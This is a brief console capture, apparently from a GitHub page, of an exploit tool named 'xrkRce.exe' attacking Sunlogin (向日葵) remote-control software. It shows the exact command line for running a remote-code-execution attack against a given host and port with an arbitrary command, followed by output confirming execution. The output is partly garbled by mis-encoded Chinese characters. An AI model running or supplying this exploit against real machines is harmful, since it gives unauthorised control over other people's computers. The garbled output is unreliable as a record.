 C:\Users\ljl_s\Desktop\sunlogin_rce>xrkRce.exe -h 127.0.0.1 -p 49671 -t rce -c "ipconfig"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
Windows IP ����
��□�������� Ethernet1:
�����□��� DNS ��□. . . . . . . : localdomain
�������� IPv6 ��□. . . . . . . . : fe80::9930:b0d6:71af:c770%7
IPv4 ��□. . . . . . . . . . . . : 192.168.48.128
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.48.2
��□�������� Ethernet0:
�����□��� DNS ��□. . . . . . . : localdomain
�������� IPv6 ��□. . . . . . . . : fe80::e91d:6352:5270:452a%6
IPv4 ��□. . . . . . . . . . . . : 192.168.48.129
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.48.2